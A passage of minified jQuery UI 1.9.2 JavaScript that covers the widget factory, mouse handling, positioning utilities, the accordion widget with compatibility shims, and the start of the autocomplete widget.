initialization; " + "attempted to call method '" + o + "'"); if (!e.isFunction(i[o]) || o.charAt(0) === "_") return e.error("no such method '" + o + "' for " + n + " widget instance"); r = i[o].apply(i, a); if (r !== i && r !== t) return f = r && r.jquery ? f.pushStack(r.get()) : r, !1 }) : this.each(function () { var t = e.data(this, s); t ? t.option(o || {})._init() : e.data(this, s, new i(o, this)) }), f } }, e.Widget = function () { }, e.Widget._childConstructors = [], e.Widget.prototype = { widgetName: "widget", widgetEventPrefix: "", defaultElement: "<div>", options: { disabled: !1, create: null }, _createWidget: function (t, r) { r = e(r || this.defaultElement || this)[0], this.element = e(r), this.uuid = n++, this.eventNamespace = "." + this.widgetName + this.uuid, this.options = e.widget.extend({}, this.options, this._getCreateOptions(), t), this.bindings = e(), this.hoverable = e(), this.focusable = e(), r !== this && (e.data(r, this.widgetName, this), e.data(r, this.widgetFullName, this), this._on(!0, this.element, { remove: function (e) { e.target === r && this.destroy() } }), this.document = e(r.style ? r.ownerDocument : r.document || r), this.window = e(this.document[0].defaultView || this.document[0].parentWindow)), this._create(), this._trigger("create", null, this._getCreateEventData()), this._init() }, _getCreateOptions: e.noop, _getCreateEventData: e.noop, _create: e.noop, _init: e.noop, destroy: function () { this._destroy(), this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)), this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName + "-disabled " + "ui-state-disabled"), this.bindings.unbind(this.eventNamespace), this.hoverable.removeClass("ui-state-hover"), this.focusable.removeClass("ui-state-focus") }, _destroy: e.noop, widget: function () { return this.element }, option: function (n, r) { var i = n, s, o, u; if (arguments.length === 0) return e.widget.extend({}, this.options); if (typeof n == "string") { i = {}, s = n.split("."), n = s.shift(); if (s.length) { o = i[n] = e.widget.extend({}, this.options[n]); for (u = 0; u < s.length - 1; u++) o[s[u]] = o[s[u]] || {}, o = o[s[u]]; n = s.pop(); if (r === t) return o[n] === t ? null : o[n]; o[n] = r } else { if (r === t) return this.options[n] === t ? null : this.options[n]; i[n] = r } } return this._setOptions(i), this }, _setOptions: function (e) { var t; for (t in e) this._setOption(t, e[t]); return this }, _setOption: function (e, t) { return this.options[e] = t, e === "disabled" && (this.widget().toggleClass(this.widgetFullName + "-disabled ui-state-disabled", !!t).attr("aria-disabled", t), this.hoverable.removeClass("ui-state-hover"), this.focusable.removeClass("ui-state-focus")), this }, enable: function () { return this._setOption("disabled", !1) }, disable: function () { return this._setOption("disabled", !0) }, _on: function (t, n, r) { var i, s = this; typeof t != "boolean" && (r = n, n = t, t = !1), r ? (n = i = e(n), this.bindings = this.bindings.add(n)) : (r = n, n = this.element, i = this.widget()), e.each(r, function (r, o) { function u() { if (!t && (s.options.disabled === !0 || e(this).hasClass("ui-state-disabled"))) return; return (typeof o == "string" ? s[o] : o).apply(s, arguments) } typeof o != "string" && (u.guid = o.guid = o.guid || u.guid || e.guid++); var a = r.match(/^(\w+)\s*(.*)$/), f = a[1] + s.eventNamespace, l = a[2]; l ? i.delegate(l, f, u) : n.bind(f, u) }) }, _off: function (e, t) { t = (t || "").split(" ").join(this.eventNamespace + " ") + this.eventNamespace, e.unbind(t).undelegate(t) }, _delay: function (e, t) { function n() { return (typeof e == "string" ? r[e] : e).apply(r, arguments) } var r = this; return setTimeout(n, t || 0) }, _hoverable: function (t) { this.hoverable = this.hoverable.add(t), this._on(t, { mouseenter: function (t) { e(t.currentTarget).addClass("ui-state-hover") }, mouseleave: function (t) { e(t.currentTarget).removeClass("ui-state-hover") } }) }, _focusable: function (t) { this.focusable = this.focusable.add(t), this._on(t, { focusin: function (t) { e(t.currentTarget).addClass("ui-state-focus") }, focusout: function (t) { e(t.currentTarget).removeClass("ui-state-focus") } }) }, _trigger: function (t, n, r) { var i, s, o = this.options[t]; r = r || {}, n = e.Event(n), n.type = (t === this.widgetEventPrefix ? t : this.widgetEventPrefix + t).toLowerCase(), n.target = this.element[0], s = n.originalEvent; if (s) for (i in s) i in n || (n[i] = s[i]); return this.element.trigger(n, r), !(e.isFunction(o) && o.apply(this.element[0], [n].concat(r)) === !1 || n.isDefaultPrevented()) } }, e.each({ show: "fadeIn", hide: "fadeOut" }, function (t, n) { e.Widget.prototype["_" + t] = function (r, i, s) { typeof i == "string" && (i = { effect: i }); var o, u = i ? i === !0 || typeof i == "number" ? n : i.effect || n : t; i = i || {}, typeof i == "number" && (i = { duration: i }), o = !e.isEmptyObject(i), i.complete = s, i.delay && r.delay(i.delay), o && e.effects && (e.effects.effect[u] || e.uiBackCompat !== !1 && e.effects[u]) ? r[t](i) : u !== t && r[u] ? r[u](i.duration, i.easing, s) : r.queue(function (n) { e(this)[t](), s && s.call(r[0]), n() }) } }), e.uiBackCompat !== !1 && (e.Widget.prototype._getCreateOptions = function () { return e.metadata && e.metadata.get(this.element[0])[this.widgetName] }) })(jQuery); (function (e, t) { var n = !1; e(document).mouseup(function (e) { n = !1 }), e.widget("ui.mouse", { version: "1.9.2", options: { cancel: "input,textarea,button,select,option", distance: 1, delay: 0 }, _mouseInit: function () { var t = this; this.element.bind("mousedown." + this.widgetName, function (e) { return t._mouseDown(e) }).bind("click." + this.widgetName, function (n) { if (!0 === e.data(n.target, t.widgetName + ".preventClickEvent")) return e.removeData(n.target, t.widgetName + ".preventClickEvent"), n.stopImmediatePropagation(), !1 }), this.started = !1 }, _mouseDestroy: function () { this.element.unbind("." + this.widgetName), this._mouseMoveDelegate && e(document).unbind("mousemove." + this.widgetName, this._mouseMoveDelegate).unbind("mouseup." + this.widgetName, this._mouseUpDelegate) }, _mouseDown: function (t) { if (n) return; this._mouseStarted && this._mouseUp(t), this._mouseDownEvent = t; var r = this, i = t.which === 1, s = typeof this.options.cancel == "string" && t.target.nodeName ? e(t.target).closest(this.options.cancel).length : !1; if (!i || s || !this._mouseCapture(t)) return !0; this.mouseDelayMet = !this.options.delay, this.mouseDelayMet || (this._mouseDelayTimer = setTimeout(function () { r.mouseDelayMet = !0 }, this.options.delay)); if (this._mouseDistanceMet(t) && this._mouseDelayMet(t)) { this._mouseStarted = this._mouseStart(t) !== !1; if (!this._mouseStarted) return t.preventDefault(), !0 } return !0 === e.data(t.target, this.widgetName + ".preventClickEvent") && e.removeData(t.target, this.widgetName + ".preventClickEvent"), this._mouseMoveDelegate = function (e) { return r._mouseMove(e) }, this._mouseUpDelegate = function (e) { return r._mouseUp(e) }, e(document).bind("mousemove." + this.widgetName, this._mouseMoveDelegate).bind("mouseup." + this.widgetName, this._mouseUpDelegate), t.preventDefault(), n = !0, !0 }, _mouseMove: function (t) { return !e.ui.ie || document.documentMode >= 9 || !!t.button ? this._mouseStarted ? (this._mouseDrag(t), t.preventDefault()) : (this._mouseDistanceMet(t) && this._mouseDelayMet(t) && (this._mouseStarted = this._mouseStart(this._mouseDownEvent, t) !== !1, this._mouseStarted ? this._mouseDrag(t) : this._mouseUp(t)), !this._mouseStarted) : this._mouseUp(t) }, _mouseUp: function (t) { return e(document).unbind("mousemove." + this.widgetName, this._mouseMoveDelegate).unbind("mouseup." + this.widgetName, this._mouseUpDelegate), this._mouseStarted && (this._mouseStarted = !1, t.target === this._mouseDownEvent.target && e.data(t.target, this.widgetName + ".preventClickEvent", !0), this._mouseStop(t)), !1 }, _mouseDistanceMet: function (e) { return Math.max(Math.abs(this._mouseDownEvent.pageX - e.pageX), Math.abs(this._mouseDownEvent.pageY - e.pageY)) >= this.options.distance }, _mouseDelayMet: function (e) { return this.mouseDelayMet }, _mouseStart: function (e) { }, _mouseDrag: function (e) { }, _mouseStop: function (e) { }, _mouseCapture: function (e) { return !0 } }) })(jQuery); (function (e, t) { function h(e, t, n) { return [parseInt(e[0], 10) * (l.test(e[0]) ? t / 100 : 1), parseInt(e[1], 10) * (l.test(e[1]) ? n / 100 : 1)] } function p(t, n) { return parseInt(e.css(t, n), 10) || 0 } e.ui = e.ui || {}; var n, r = Math.max, i = Math.abs, s = Math.round, o = /left|center|right/, u = /top|center|bottom/, a = /[\+\-]\d+%?/, f = /^\w+/, l = /%$/, c = e.fn.position; e.position = { scrollbarWidth: function () { if (n !== t) return n; var r, i, s = e("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"), o = s.children()[0]; return e("body").append(s), r = o.offsetWidth, s.css("overflow", "scroll"), i = o.offsetWidth, r === i && (i = s[0].clientWidth), s.remove(), n = r - i }, getScrollInfo: function (t) { var n = t.isWindow ? "" : t.element.css("overflow-x"), r = t.isWindow ? "" : t.element.css("overflow-y"), i = n === "scroll" || n === "auto" && t.width < t.element[0].scrollWidth, s = r === "scroll" || r === "auto" && t.height < t.element[0].scrollHeight; return { width: i ? e.position.scrollbarWidth() : 0, height: s ? e.position.scrollbarWidth() : 0} }, getWithinInfo: function (t) { var n = e(t || window), r = e.isWindow(n[0]); return { element: n, isWindow: r, offset: n.offset() || { left: 0, top: 0 }, scrollLeft: n.scrollLeft(), scrollTop: n.scrollTop(), width: r ? n.width() : n.outerWidth(), height: r ? n.height() : n.outerHeight()} } }, e.fn.position = function (t) { if (!t || !t.of) return c.apply(this, arguments); t = e.extend({}, t); var n, l, d, v, m, g = e(t.of), y = e.position.getWithinInfo(t.within), b = e.position.getScrollInfo(y), w = g[0], E = (t.collision || "flip").split(" "), S = {}; return w.nodeType === 9 ? (l = g.width(), d = g.height(), v = { top: 0, left: 0 }) : e.isWindow(w) ? (l = g.width(), d = g.height(), v = { top: g.scrollTop(), left: g.scrollLeft() }) : w.preventDefault ? (t.at = "left top", l = d = 0, v = { top: w.pageY, left: w.pageX }) : (l = g.outerWidth(), d = g.outerHeight(), v = g.offset()), m = e.extend({}, v), e.each(["my", "at"], function () { var e = (t[this] || "").split(" "), n, r; e.length === 1 && (e = o.test(e[0]) ? e.concat(["center"]) : u.test(e[0]) ? ["center"].concat(e) : ["center", "center"]), e[0] = o.test(e[0]) ? e[0] : "center", e[1] = u.test(e[1]) ? e[1] : "center", n = a.exec(e[0]), r = a.exec(e[1]), S[this] = [n ? n[0] : 0, r ? r[0] : 0], t[this] = [f.exec(e[0])[0], f.exec(e[1])[0]] }), E.length === 1 && (E[1] = E[0]), t.at[0] === "right" ? m.left += l : t.at[0] === "center" && (m.left += l / 2), t.at[1] === "bottom" ? m.top += d : t.at[1] === "center" && (m.top += d / 2), n = h(S.at, l, d), m.left += n[0], m.top += n[1], this.each(function () { var o, u, a = e(this), f = a.outerWidth(), c = a.outerHeight(), w = p(this, "marginLeft"), x = p(this, "marginTop"), T = f + w + p(this, "marginRight") + b.width, N = c + x + p(this, "marginBottom") + b.height, C = e.extend({}, m), k = h(S.my, a.outerWidth(), a.outerHeight()); t.my[0] === "right" ? C.left -= f : t.my[0] === "center" && (C.left -= f / 2), t.my[1] === "bottom" ? C.top -= c : t.my[1] === "center" && (C.top -= c / 2), C.left += k[0], C.top += k[1], e.support.offsetFractions || (C.left = s(C.left), C.top = s(C.top)), o = { marginLeft: w, marginTop: x }, e.each(["left", "top"], function (r, i) { e.ui.position[E[r]] && e.ui.position[E[r]][i](C, { targetWidth: l, targetHeight: d, elemWidth: f, elemHeight: c, collisionPosition: o, collisionWidth: T, collisionHeight: N, offset: [n[0] + k[0], n[1] + k[1]], my: t.my, at: t.at, within: y, elem: a }) }), e.fn.bgiframe && a.bgiframe(), t.using && (u = function (e) { var n = v.left - C.left, s = n + l - f, o = v.top - C.top, u = o + d - c, h = { target: { element: g, left: v.left, top: v.top, width: l, height: d }, element: { element: a, left: C.left, top: C.top, width: f, height: c }, horizontal: s < 0 ? "left" : n > 0 ? "right" : "center", vertical: u < 0 ? "top" : o > 0 ? "bottom" : "middle" }; l < f && i(n + s) < l && (h.horizontal = "center"), d < c && i(o + u) < d && (h.vertical = "middle"), r(i(n), i(s)) > r(i(o), i(u)) ? h.important = "horizontal" : h.important = "vertical", t.using.call(this, e, h) }), a.offset(e.extend(C, { using: u })) }) }, e.ui.position = { fit: { left: function (e, t) { var n = t.within, i = n.isWindow ? n.scrollLeft : n.offset.left, s = n.width, o = e.left - t.collisionPosition.marginLeft, u = i - o, a = o + t.collisionWidth - s - i, f; t.collisionWidth > s ? u > 0 && a <= 0 ? (f = e.left + u + t.collisionWidth - s - i, e.left += u - f) : a > 0 && u <= 0 ? e.left = i : u > a ? e.left = i + s - t.collisionWidth : e.left = i : u > 0 ? e.left += u : a > 0 ? e.left -= a : e.left = r(e.left - o, e.left) }, top: function (e, t) { var n = t.within, i = n.isWindow ? n.scrollTop : n.offset.top, s = t.within.height, o = e.top - t.collisionPosition.marginTop, u = i - o, a = o + t.collisionHeight - s - i, f; t.collisionHeight > s ? u > 0 && a <= 0 ? (f = e.top + u + t.collisionHeight - s - i, e.top += u - f) : a > 0 && u <= 0 ? e.top = i : u > a ? e.top = i + s - t.collisionHeight : e.top = i : u > 0 ? e.top += u : a > 0 ? e.top -= a : e.top = r(e.top - o, e.top) } }, flip: { left: function (e, t) { var n = t.within, r = n.offset.left + n.scrollLeft, s = n.width, o = n.isWindow ? n.scrollLeft : n.offset.left, u = e.left - t.collisionPosition.marginLeft, a = u - o, f = u + t.collisionWidth - s - o, l = t.my[0] === "left" ? -t.elemWidth : t.my[0] === "right" ? t.elemWidth : 0, c = t.at[0] === "left" ? t.targetWidth : t.at[0] === "right" ? -t.targetWidth : 0, h = -2 * t.offset[0], p, d; if (a < 0) { p = e.left + l + c + h + t.collisionWidth - s - r; if (p < 0 || p < i(a)) e.left += l + c + h } else if (f > 0) { d = e.left - t.collisionPosition.marginLeft + l + c + h - o; if (d > 0 || i(d) < f) e.left += l + c + h } }, top: function (e, t) { var n = t.within, r = n.offset.top + n.scrollTop, s = n.height, o = n.isWindow ? n.scrollTop : n.offset.top, u = e.top - t.collisionPosition.marginTop, a = u - o, f = u + t.collisionHeight - s - o, l = t.my[1] === "top", c = l ? -t.elemHeight : t.my[1] === "bottom" ? t.elemHeight : 0, h = t.at[1] === "top" ? t.targetHeight : t.at[1] === "bottom" ? -t.targetHeight : 0, p = -2 * t.offset[1], d, v; a < 0 ? (v = e.top + c + h + p + t.collisionHeight - s - r, e.top + c + h + p > a && (v < 0 || v < i(a)) && (e.top += c + h + p)) : f > 0 && (d = e.top - t.collisionPosition.marginTop + c + h + p - o, e.top + c + h + p > f && (d > 0 || i(d) < f) && (e.top += c + h + p)) } }, flipfit: { left: function () { e.ui.position.flip.left.apply(this, arguments), e.ui.position.fit.left.apply(this, arguments) }, top: function () { e.ui.position.flip.top.apply(this, arguments), e.ui.position.fit.top.apply(this, arguments) } } }, function () { var t, n, r, i, s, o = document.getElementsByTagName("body")[0], u = document.createElement("div"); t = document.createElement(o ? "div" : "body"), r = { visibility: "hidden", width: 0, height: 0, border: 0, margin: 0, background: "none" }, o && e.extend(r, { position: "absolute", left: "-1000px", top: "-1000px" }); for (s in r) t.style[s] = r[s]; t.appendChild(u), n = o || document.documentElement, n.insertBefore(t, n.firstChild), u.style.cssText = "position: absolute; left: 10.7432222px;", i = e(u).offset().left, e.support.offsetFractions = i > 10 && i < 11, t.innerHTML = "", n.removeChild(t) } (), e.uiBackCompat !== !1 && function (e) { var n = e.fn.position; e.fn.position = function (r) { if (!r || !r.offset) return n.call(this, r); var i = r.offset.split(" "), s = r.at.split(" "); return i.length === 1 && (i[1] = i[0]), /^\d/.test(i[0]) && (i[0] = "+" + i[0]), /^\d/.test(i[1]) && (i[1] = "+" + i[1]), s.length === 1 && (/left|center|right/.test(s[0]) ? s[1] = "center" : (s[1] = s[0], s[0] = "center")), n.call(this, e.extend(r, { at: s[0] + i[0] + " " + s[1] + i[1], offset: t })) } } (jQuery) })(jQuery); (function (e, t) { var n = 0, r = {}, i = {}; r.height = r.paddingTop = r.paddingBottom = r.borderTopWidth = r.borderBottomWidth = "hide", i.height = i.paddingTop = i.paddingBottom = i.borderTopWidth = i.borderBottomWidth = "show", e.widget("ui.accordion", { version: "1.9.2", options: { active: 0, animate: {}, collapsible: !1, event: "click", header: "> li > :first-child,> :not(li):even", heightStyle: "auto", icons: { activeHeader: "ui-icon-triangle-1-s", header: "ui-icon-triangle-1-e" }, activate: null, beforeActivate: null }, _create: function () { var t = this.accordionId = "ui-accordion-" + (this.element.attr("id") || ++n), r = this.options; this.prevShow = this.prevHide = e(), this.element.addClass("ui-accordion ui-widget ui-helper-reset"), this.headers = this.element.find(r.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all"), this._hoverable(this.headers), this._focusable(this.headers), this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(), !r.collapsible && (r.active === !1 || r.active == null) && (r.active = 0), r.active < 0 && (r.active += this.headers.length), this.active = this._findActive(r.active).addClass("ui-accordion-header-active ui-state-active").toggleClass("ui-corner-all ui-corner-top"), this.active.next().addClass("ui-accordion-content-active").show(), this._createIcons(), this.refresh(), this.element.attr("role", "tablist"), this.headers.attr("role", "tab").each(function (n) { var r = e(this), i = r.attr("id"), s = r.next(), o = s.attr("id"); i || (i = t + "-header-" + n, r.attr("id", i)), o || (o = t + "-panel-" + n, s.attr("id", o)), r.attr("aria-controls", o), s.attr("aria-labelledby", i) }).next().attr("role", "tabpanel"), this.headers.not(this.active).attr({ "aria-selected": "false", tabIndex: -1 }).next().attr({ "aria-expanded": "false", "aria-hidden": "true" }).hide(), this.active.length ? this.active.attr({ "aria-selected": "true", tabIndex: 0 }).next().attr({ "aria-expanded": "true", "aria-hidden": "false" }) : this.headers.eq(0).attr("tabIndex", 0), this._on(this.headers, { keydown: "_keydown" }), this._on(this.headers.next(), { keydown: "_panelKeyDown" }), this._setupEvents(r.event) }, _getCreateEventData: function () { return { header: this.active, content: this.active.length ? this.active.next() : e()} }, _createIcons: function () { var t = this.options.icons; t && (e("<span>").addClass("ui-accordion-header-icon ui-icon " + t.header).prependTo(this.headers), this.active.children(".ui-accordion-header-icon").removeClass(t.header).addClass(t.activeHeader), this.headers.addClass("ui-accordion-icons")) }, _destroyIcons: function () { this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove() }, _destroy: function () { var e; this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"), this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").each(function () { /^ui-accordion/.test(this.id) && this.removeAttribute("id") }), this._destroyIcons(), e = this.headers.next().css("display", "").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").each(function () { /^ui-accordion/.test(this.id) && this.removeAttribute("id") }), this.options.heightStyle !== "content" && e.css("height", "") }, _setOption: function (e, t) { if (e === "active") { this._activate(t); return } e === "event" && (this.options.event && this._off(this.headers, this.options.event), this._setupEvents(t)), this._super(e, t), e === "collapsible" && !t && this.options.active === !1 && this._activate(0), e === "icons" && (this._destroyIcons(), t && this._createIcons()), e === "disabled" && this.headers.add(this.headers.next()).toggleClass("ui-state-disabled", !!t) }, _keydown: function (t) { if (t.altKey || t.ctrlKey) return; var n = e.ui.keyCode, r = this.headers.length, i = this.headers.index(t.target), s = !1; switch (t.keyCode) { case n.RIGHT: case n.DOWN: s = this.headers[(i + 1) % r]; break; case n.LEFT: case n.UP: s = this.headers[(i - 1 + r) % r]; break; case n.SPACE: case n.ENTER: this._eventHandler(t); break; case n.HOME: s = this.headers[0]; break; case n.END: s = this.headers[r - 1] } s && (e(t.target).attr("tabIndex", -1), e(s).attr("tabIndex", 0), s.focus(), t.preventDefault()) }, _panelKeyDown: function (t) { t.keyCode === e.ui.keyCode.UP && t.ctrlKey && e(t.currentTarget).prev().focus() }, refresh: function () { var t, n, r = this.options.heightStyle, i = this.element.parent(); r === "fill" ? (e.support.minHeight || (n = i.css("overflow"), i.css("overflow", "hidden")), t = i.height(), this.element.siblings(":visible").each(function () { var n = e(this), r = n.css("position"); if (r === "absolute" || r === "fixed") return; t -= n.outerHeight(!0) }), n && i.css("overflow", n), this.headers.each(function () { t -= e(this).outerHeight(!0) }), this.headers.next().each(function () { e(this).height(Math.max(0, t - e(this).innerHeight() + e(this).height())) }).css("overflow", "auto")) : r === "auto" && (t = 0, this.headers.next().each(function () { t = Math.max(t, e(this).css("height", "").height()) }).height(t)) }, _activate: function (t) { var n = this._findActive(t)[0]; if (n === this.active[0]) return; n = n || this.active[0], this._eventHandler({ target: n, currentTarget: n, preventDefault: e.noop }) }, _findActive: function (t) { return typeof t == "number" ? this.headers.eq(t) : e() }, _setupEvents: function (t) { var n = {}; if (!t) return; e.each(t.split(" "), function (e, t) { n[t] = "_eventHandler" }), this._on(this.headers, n) }, _eventHandler: function (t) { var n = this.options, r = this.active, i = e(t.currentTarget), s = i[0] === r[0], o = s && n.collapsible, u = o ? e() : i.next(), a = r.next(), f = { oldHeader: r, oldPanel: a, newHeader: o ? e() : i, newPanel: u }; t.preventDefault(); if (s && !n.collapsible || this._trigger("beforeActivate", t, f) === !1) return; n.active = o ? !1 : this.headers.index(i), this.active = s ? e() : i, this._toggle(f), r.removeClass("ui-accordion-header-active ui-state-active"), n.icons && r.children(".ui-accordion-header-icon").removeClass(n.icons.activeHeader).addClass(n.icons.header), s || (i.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"), n.icons && i.children(".ui-accordion-header-icon").removeClass(n.icons.header).addClass(n.icons.activeHeader), i.next().addClass("ui-accordion-content-active")) }, _toggle: function (t) { var n = t.newPanel, r = this.prevShow.length ? this.prevShow : t.oldPanel; this.prevShow.add(this.prevHide).stop(!0, !0), this.prevShow = n, this.prevHide = r, this.options.animate ? this._animate(n, r, t) : (r.hide(), n.show(), this._toggleComplete(t)), r.attr({ "aria-expanded": "false", "aria-hidden": "true" }), r.prev().attr("aria-selected", "false"), n.length && r.length ? r.prev().attr("tabIndex", -1) : n.length && this.headers.filter(function () { return e(this).attr("tabIndex") === 0 }).attr("tabIndex", -1), n.attr({ "aria-expanded": "true", "aria-hidden": "false" }).prev().attr({ "aria-selected": "true", tabIndex: 0 }) }, _animate: function (e, t, n) { var s, o, u, a = this, f = 0, l = e.length && (!t.length || e.index() < t.index()), c = this.options.animate || {}, h = l && c.down || c, p = function () { a._toggleComplete(n) }; typeof h == "number" && (u = h), typeof h == "string" && (o = h), o = o || h.easing || c.easing, u = u || h.duration || c.duration; if (!t.length) return e.animate(i, u, o, p); if (!e.length) return t.animate(r, u, o, p); s = e.show().outerHeight(), t.animate(r, { duration: u, easing: o, step: function (e, t) { t.now = Math.round(e) } }), e.hide().animate(i, { duration: u, easing: o, complete: p, step: function (e, n) { n.now = Math.round(e), n.prop !== "height" ? f += n.now : a.options.heightStyle !== "content" && (n.now = Math.round(s - t.outerHeight() - f), f = 0) } }) }, _toggleComplete: function (e) { var t = e.oldPanel; t.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"), t.length && (t.parent()[0].className = t.parent()[0].className), this._trigger("activate", null, e) } }), e.uiBackCompat !== !1 && (function (e, t) { e.extend(t.options, { navigation: !1, navigationFilter: function () { return this.href.toLowerCase() === location.href.toLowerCase() } }); var n = t._create; t._create = function () { if (this.options.navigation) { var t = this, r = this.element.find(this.options.header), i = r.next(), s = r.add(i).find("a").filter(this.options.navigationFilter)[0]; s && r.add(i).each(function (n) { if (e.contains(this, s)) return t.options.active = Math.floor(n / 2), !1 }) } n.call(this) } } (jQuery, jQuery.ui.accordion.prototype), function (e, t) { e.extend(t.options, { heightStyle: null, autoHeight: !0, clearStyle: !1, fillSpace: !1 }); var n = t._create, r = t._setOption; e.extend(t, { _create: function () { this.options.heightStyle = this.options.heightStyle || this._mergeHeightStyle(), n.call(this) }, _setOption: function (e) { if (e === "autoHeight" || e === "clearStyle" || e === "fillSpace") this.options.heightStyle = this._mergeHeightStyle(); r.apply(this, arguments) }, _mergeHeightStyle: function () { var e = this.options; if (e.fillSpace) return "fill"; if (e.clearStyle) return "content"; if (e.autoHeight) return "auto" } }) } (jQuery, jQuery.ui.accordion.prototype), function (e, t) { e.extend(t.options.icons, { activeHeader: null, headerSelected: "ui-icon-triangle-1-s" }); var n = t._createIcons; t._createIcons = function () { this.options.icons && (this.options.icons.activeHeader = this.options.icons.activeHeader || this.options.icons.headerSelected), n.call(this) } } (jQuery, jQuery.ui.accordion.prototype), function (e, t) { t.activate = t._activate; var n = t._findActive; t._findActive = function (e) { return e === -1 && (e = !1), e && typeof e != "number" && (e = this.headers.index(this.headers.filter(e)), e === -1 && (e = !1)), n.call(this, e) } } (jQuery, jQuery.ui.accordion.prototype), jQuery.ui.accordion.prototype.resize = jQuery.ui.accordion.prototype.refresh, function (e, t) { e.extend(t.options, { change: null, changestart: null }); var n = t._trigger; t._trigger = function (e, t, r) { var i = n.apply(this, arguments); return i ? (e === "beforeActivate" ? i = n.call(this, "changestart", t, { oldHeader: r.oldHeader, oldContent: r.oldPanel, newHeader: r.newHeader, newContent: r.newPanel }) : e === "activate" && (i = n.call(this, "change", t, { oldHeader: r.oldHeader, oldContent: r.oldPanel, newHeader: r.newHeader, newContent: r.newPanel })), i) : !1 } } (jQuery, jQuery.ui.accordion.prototype), function (e, t) { e.extend(t.options, { animate: null, animated: "slide" }); var n = t._create; t._create = function () { var e = this.options; e.animate === null && (e.animated ? e.animated === "slide" ? e.animate = 300 : e.animated === "bounceslide" ? e.animate = { duration: 200, down: { easing: "easeOutBounce", duration: 1e3}} : e.animate = e.animated : e.animate = !1), n.call(this) } } (jQuery, jQuery.ui.accordion.prototype)) })(jQuery); (function (e, t) { var n = 0; e.widget("ui.autocomplete", { version: "1.9.2", defaultElement: "<input>", options: { appendTo: "body", autoFocus: !1, delay: 300, minLength: 1, position: { my: "left top", at: "left bottom", collision: "none" }, source: null, change: null, close: null, focus: null, open: null, response: null, search: null, select: null }, pending: 0, _create: function () { var t, n, r; this.isMultiLine = this._isMultiLine(), this.valueMethod = this.element[this.element.is("input,textarea") ? "val" : "text"], this.isNewMenu = !0, this.element.addClass("ui-autocomplete-input").attr("autocomplete", "off"), this._on(this.element, { keydown: function (i) { if (this.element.prop("readOnly")) { t = !0, r = !0, n = !0; return } t = !1, r = !1, n = !1; var s = e.ui.keyCode; switch (i.keyCode) { case s.PAGE_UP: t = !0, this._move("previousPage", i); break; case s.PAGE_DOWN: t = !0, this._move("nextPage", i); break; case s.UP: t = !0, this._keyEvent("previous", i); break; case s.DOWN: t = !0, this._keyEvent("next", i); break; case s.ENTER: case s.NUMPAD_ENTER: this.menu.active && (t = !0, i.preventDefault(), this.menu.select(i)); break; case s.TAB: this.menu.active && this.menu.select(i); break; case s.ESCAPE: this.menu.element.is(":visible") && (this._value(this.term), this.close(i), i.preventDefault()); break; default: n = !0, this._searchTimeout(i) } }, keypress: function (r) { if (t) { t = !1, r.preventDefault(); return } if (n) return; var i = e.ui.keyCode; switch (r.keyCode) { case i.PAGE_UP: this._move("previousPage", r); break; case i.PAGE_DOWN: this._move("nextPage", r); break; case i.UP: this._keyEvent("previous", r); break; case i.DOWN: this._keyEvent("next", r) } }, input: function (e) { if (r) { r = !1, e.preventDefault(); return } this._searchTimeout(e) }, focus: function () { this.selectedItem = null, this.previous = this._value() }, blur: function (e) { if (this.cancelBlur) { delete this.cancelBlur; return } clearTimeout(this.searching), this.close(e), this._change(e) } }), this._initSource(), this.menu = e("<ul>").addClass("ui-autocomplete").appendTo(this.document.find(this.options.appendTo || "body")[0]).menu({ input: e(), role: null }).zIndex(this.element.zIndex() + 1).hide().data("menu"), this._on(this.menu.element, { mousedown: function (t) { t.preventDefault(), this.cancelBlur = !0, this._delay(function () { delete this.cancelBlur }); var n = this.menu.element[0]; e(t.target).closest(".ui-menu-item").length || this._delay(function () { var t = this; this.document.one("mousedown", function (r) { r.target !== t.element[0] && r.target !== n && !e.contains(n, r.target) && t.close() }) }) }, menufocus: function (t, n) { if (this.isNewMenu) { this.isNewMenu = !1; if (t.originalEvent && /^mouse/.test(t.originalEvent.type)) { this.menu.blur(), this.document.one("mousemove", function () { e(t.target).trigger(t.originalEvent) }); return } } var r = n.item.data("ui-autocomplete-item") || n.item.data("item.autocomplete"); !1 !== this._trigger("focus", t, { item: r }) ? t.originalEvent && /^key/.test(t.originalEvent.type) && this._value(r.value) : this.liveRegion.text(r.value) }, menuselect: function (e, t) { var n = t.item.data("ui-autocomplete-item") || t.item.data("item.autocomplete"), r = this.previous; this.element[0] !== this.document[0].activeElement && (this.element.focus(), this.previous = r, this._delay(function () { this.previous = r, this.selectedItem = n })), !1 !== this._trigger("select", e, { item: n }) && this._value(n.value), this.term = this._value(), this.close(e), this.selectedItem = n } }), this.liveRegion = e("<span>", { role: "status", "aria-live": "polite" }).addClass("ui-helper-hidden-accessible").insertAfter(this.element), e.fn.bgiframe && this.menu.element.bgiframe(), this._on(this.window, { beforeunload: function () { this.element.removeAttr("autocomplete") } }) }, _destroy: function () { clearTimeout(this.searching), this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"), this.menu.element.remove(), this.liveRegion.remove() }, _setOption: function (e, t) { this._super(e, t), e === "source" && this._initSource(), e === "appendTo" && this.menu.element.appendTo(this.document.find(t || "body")[0]), e === "disabled" && t && this.xhr && this.xhr.abort() }, _isMultiLine: function () { return this.element.is("textarea") ? !0 : this.element.is("input") ? !1 : this.element.prop("isContentEditable") }, _initSource: function () { var t, n, r = this; e.isArray(this.options.source) ? (t = this.options.source, this.source = function (n, r) { r(e.ui.autocomplete.filter(t, n.term)) }) : typeof this.options.source == "string" 